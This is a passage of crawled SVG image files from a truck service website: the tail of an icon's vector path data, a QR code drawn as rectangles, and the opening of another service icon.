    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19.8,63.4l0,18.7l-4.4,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.2,0.4 -0.2,0.2 -0.8,0.2l-3.6,0l0,3.3l4.4,0c-0.1,0.8 0.2,0.5 -1.9,0.5c-0.8,0 -1.7,0 -2.5,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.3,0.4 -0.9,0.2 -2,0.2c-0.8,0 -1.6,0 -2.4,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.3,0.4 -3.7,0.2 -4.4,0.2l0,3.3l3.5,0c0.6,0 0.7,-0.1 0.9,0.2c-0.2,0.4 0.1,0.1 -0.3,0.3l-4,0l-0.1,3.3c0.8,0 1.5,0 2.2,0l1.7,0c0.6,0.1 0.2,-0.1 0.4,0.2c-0.1,0.2 0.1,0.3 -0.8,0.3l-3.5,0l0,3.3l4,0c0.4,0.1 0.3,-0.1 0.4,0.2c-0.2,0.4 0.1,0.2 -0.3,0.3l-4.1,0l0,3.3l10.5,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.3,-0.4 0.8,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.2,-0.4 0.9,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.4l-4.3,0c0,-0.7 -0.3,-0.5 1.9,-0.5c0.8,0 1.7,0 2.5,0l0,-3.4l-4.4,0c0.1,-0.8 -0.2,-0.5 2,-0.5c0.8,0 1.6,0 2.3,0l0,-3.3c-0.8,0 -1.5,0 -2.2,0c-0.4,0 -0.7,0 -1.1,0c-1.2,0 -0.9,0 -1.1,-0.2c0.2,-0.5 0,-0.3 0.8,-0.3l3.6,0l0,-3.4c-0.8,0 -1.5,0 -2.2,0c-0.4,0 -0.7,0 -1.1,0c-1.2,0 -0.9,0 -1.1,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.6,0l0,-3.3l-4,0c-0.4,-0.1 -0.2,0.1 -0.4,-0.2c0,-0.3 0.1,-0.3 0.8,-0.3l3.6,0l0,-3.3l-4.3,0l0,-17l7.5,0l0.1,0.8l36.2,0l0,-0.8l7.5,0l0,17l-4.4,0l0,3.3l3.5,0c0,0 0.5,0 0.5,0c0.4,0.1 0.2,-0.1 0.4,0.3c-0.2,0.4 -0.8,0.2 -2,0.2c-0.8,0 -1.6,0 -2.4,0l0,3.3l3.3,0c0.1,0 0.5,0 0.5,0c0.6,0.1 0.2,-0.1 0.5,0.2c-0.2,0.5 0.2,0.3 -2,0.3c-0.8,0 -1.6,0 -2.3,0l0,3.6c0.7,0 4.1,-0.2 4.4,0.2c-0.2,0.5 0.2,0.3 -2,0.3c-0.8,0 -1.6,0 -2.3,0l-0.1,3.4l4.4,0l0,0.5l-4.3,0l0,3.3l3.6,0c0.9,0 0.7,-0.2 0.8,0.5l-4.3,0l0,3.3c0.8,0 1.6,0 2.4,0c2.2,0 1.9,-0.2 2,0.5l-4.4,0l0,3.4l3.6,0c0.8,0 0.7,-0.1 0.8,0.5l-4.4,0l0,3.3l10.5,0l0,-3.3l-3.5,0c-1,0 -0.8,0 -0.9,-0.3c0.1,-0.2 -0.1,-0.2 0.8,-0.2l3.6,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.2,-0.4 0.2,-0.2 0.8,-0.2l3.6,0l0,-3.3l-4,0c-0.4,-0.1 -0.3,0.1 -0.4,-0.3c0.3,-0.4 0.8,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.3c-0.7,0 -4.1,0.2 -4.4,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.5,0l0.1,-3.3l-3.5,0c-0.6,0 -0.7,0.1 -0.9,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.5,0l0.1,-3.3l-3.6,0c-0.9,0 -0.8,0.2 -0.8,-0.5l4.3,0l0.1,-3.3c-0.8,0 -1.5,0 -2.3,0l-1.7,0c-0.6,-0.1 -0.2,0.1 -0.4,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3c0.4,0 0.8,0 1.2,0c0.8,0 1.6,0 2.4,0l0,-3.3l-4.4,0l0,-18.7l-9.3,0c0,-0.1 0,-0.3 0,-0.4c-0.1,-0.4 0.2,0.2 -0.1,-0.4l-35.9,0l-0.5,0.5c0,0 0,0.1 0,0.1l-9.2,0z" class="st4"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m46.4,73.4c-0.5,1.3 -1.1,2.4 0.1,3.6c1.5,1.6 4.8,0.1 3.3,-3.3c-0.5,-1.1 -1.1,-2.5 -1.7,-3.4c-0.5,0.5 -1.5,2.9 -1.7,3.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m39.1,72.3c0.2,0.9 1,1.4 1.9,1.6c2.9,0.2 2.7,-2.3 1.8,-4.3c-0.4,-1.1 -1.1,-1.9 -1.4,-2.9c-1.1,0.9 -2.5,4.5 -2.3,5.6z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m54.9,73.9c4.1,-0.6 0.4,-7 -0.3,-7.3c-0.7,2.1 -4.5,7 0.3,7.3z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.4,106.9c1.1,-0.4 1.9,1.3 0.7,1.8c-1.2,0.5 -2,-1.3 -0.7,-1.8l0,0zm20,0c1.2,-0.5 1.8,1.5 0.6,1.9c-1.2,0.2 -1.8,-1.5 -0.6,-1.9l0,0zm-2.6,0c-0.2,0.1 -0.3,0 -0.6,0.4c-0.5,0.8 0.2,1.7 1.1,1.5c1,-0.3 0.8,-1.7 -0.1,-1.9c-0.4,-0.1 -0.4,0 -0.4,0l0,0zm-20.8,0.9c0,-0.9 1,-1.3 1.6,-0.7c0.3,0.3 0.4,0.6 0.3,1.1c-0.4,0.9 -1.9,0.7 -1.9,-0.4l0,0l0,0zm6.5,-3l11.7,0l0,1.3l-11.7,0l0,-1.3l0,0zm-6.5,-3.2c0.1,-0.1 0,0 0.1,-0.1c0.3,-0.1 4.8,0 4.8,0c0.1,0.3 0.1,2.7 0,2.9c-0.7,0.1 -3.3,0 -4.4,0c-0.4,0 -0.4,0.1 -0.5,-0.1l0,-2.7l0,0zm24.7,2.9c0,0 0.1,0 -0.3,0.1l-4.6,0c-0.1,-0.3 -0.1,-2.6 0,-2.9c0.4,-0.1 4.7,-0.1 4.9,0l0,2.8c0.1,0 0,0 0,0l0,0zm-18.2,-2.2c1.2,0 11.3,-0.1 11.7,0l0,1.6l-11.7,0l0,-0.6l0,-1l0,0zm0,-2.4l11.7,0l0,1.5c-0.3,0.1 -11.1,0 -11.7,0l0,-1.5l0,0zm0,-2.5c1.3,0 11.3,-0.1 11.7,0l0,0.2l0,0.2l0,1.2l-11.7,0l0,-1.6l0,0zm-4.9,-13.2l21.5,0l0,7.8l-21.5,0l0,-7.8l0,0zm23.8,3.1l2.6,0l0,1.4c-1.6,0.1 -1.5,-0.1 -1.5,2.7c0,2.7 -0.2,2.6 1.5,2.7l0,1.4l-2.6,0l0,-8.2l0,0zm-28.6,0l2.6,0l0,8.3l-2.6,0l0,-1.4c0.4,0 0.7,0 1,-0.1c0.7,-0.3 0.5,-1.5 0.5,-2.7c0,-3.1 0,-2.5 -1.5,-2.7l0,-1.4l0,0zm28.9,12.3l-0.3,0c-0.1,-0.3 -0.1,-3 0,-3.2l3.2,0c0.4,-0.5 0.2,-1.2 0.2,-2.2c0.5,0 1,0.1 1.3,-0.3l0.1,-0.1c0.1,-0.1 0,0.1 0,-0.1c0.1,-0.2 0.1,-4.1 0,-4.3c-0.1,-0.8 -1.1,-0.6 -1.4,-0.6c0,-0.4 0,-0.8 0,-1.3c0,-0.6 0.1,-0.6 -0.2,-1l-3.2,0c-0.1,-0.6 0,-1.5 0,-2.2c0,-0.8 0.2,-1.8 -0.6,-2.3l-0.4,-0.1c-0.4,-0.1 -20.7,0 -23.2,0c-0.8,0 -1.4,0 -1.7,0.5c-0.5,0.6 -0.1,3.2 -0.2,4.2l-3.2,0c-0.3,0.4 -0.2,0.4 -0.2,1c0,0.4 0,0.8 0,1.2c-0.4,0 -1.4,-0.2 -1.4,0.7l0,4.2c0.1,0.8 1.1,0.5 1.4,0.6c0,0.6 -0.2,1.8 0.2,2.1c0.3,0.1 2.6,0 3.2,0.1l0,3.2c-0.6,0.1 -1,0.4 -1.1,0.9c-0.1,0.3 0,3.4 0,3.9c0,0.9 -0.1,1.1 0.4,1.6c-0.1,0.3 -0.2,0.1 -0.3,0.5c-0.1,0.3 -0.1,1.6 -0.1,2.1c0,1.4 1.2,1.2 1.6,1.3c0.1,1.1 -0.2,1.9 0.5,2.3c0.5,0.3 1.9,0.2 2.6,0.2c0.8,0 2,0.1 2.6,-0.2c0.7,-0.4 0.2,-1.1 0.4,-2.4l12.9,0c0.2,1.3 -0.3,2 0.4,2.4c0.5,0.3 1.8,0.2 2.6,0.2c1.7,0 3,0.3 3,-1.2c0,-0.4 0,-1 0,-1.4c0.6,0 0.9,0 1.2,-0.2c0.3,-0.2 0.4,-0.6 0.4,-1c0,-1.2 0.2,-2.1 -0.4,-2.4c0.1,-0.3 0.3,-0.2 0.4,-0.7c0.1,-0.3 0,-2.4 0,-2.8c0,-0.9 0.2,-2.1 -0.3,-2.6c-0.1,-0.5 -0.1,-0.4 -0.4,-0.6z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/qr-man.svg
body_size: 1238
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="696" height="696" viewBox="0 0 696 696">
  <g fill="#303c49">
<g transform="translate(288,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(480,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(48,480)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(96,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(528,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(96,528)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-07.svg
body_size: 2408
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
